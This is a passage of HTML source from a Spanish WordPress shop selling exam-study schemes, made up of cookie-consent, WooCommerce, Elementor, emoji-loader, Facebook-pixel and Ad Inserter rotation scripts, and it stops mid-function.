var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.opoesquemas.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://www.opoesquemas.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://www.opoesquemas.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://www.opoesquemas.es/politica-de-privacidad/"},"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"us":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"uk":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"ca":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"au":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"za":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}},"br":{"impressum":{"title":"Condiciones generales de uso","url":"https://www.opoesquemas.es/condiciones-generales-de-uso/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.opoesquemas.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1759863728" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e26efecdbb8cd1bcc2ca3872a58428f5","fragment_name":"wc_fragments_e26efecdbb8cd1bcc2ca3872a58428f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.opoesquemas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.opoesquemas.es\/wp-admin\/admin-ajax.php","nonce":"7e318366ac","urls":{"assets":"https:\/\/www.opoesquemas.es\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.opoesquemas.es\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.opoesquemas.es\/carrito\/","checkout_page_url":"https:\/\/www.opoesquemas.es\/finalizar-compra\/","fragments_nonce":"8092e0e02f"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.opoesquemas.es\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.opoesquemas.es/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.opoesquemas.es/wp-includes/js/wp-emoji-release.min.js?ver=6b49e01742ec035c52cf3fbef76ccbda"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.opoesquemas.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script data-service="facebook" data-category="marketing" type="text/plain">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_3-10.4.3-3.5.9', '1758297927699248');
fbq('track', 'PageView', {
    "source": "woocommerce_3",
    "version": "10.4.3",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "ae42f032-16bb-4a63-bc45-9c0ce8446b7e"
});
 });
</script>
<div data-pafe-ajax-url="https://www.opoesquemas.es/wp-admin/admin-ajax.php"></div><div data-m-brand="Molongui" data-m-id="Order Bump" data-m-license="Lite" data-m-version="2.6.2" data-m-link="https://www.molongui.com/order-bump-for-woocommerce/"></div><div data-m-brand="Molongui" data-m-id="Order Bump" data-m-license="Pro" data-m-version="1.4.1" data-m-link="https://www.molongui.com/order-bump-for-woocommerce/"></div><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
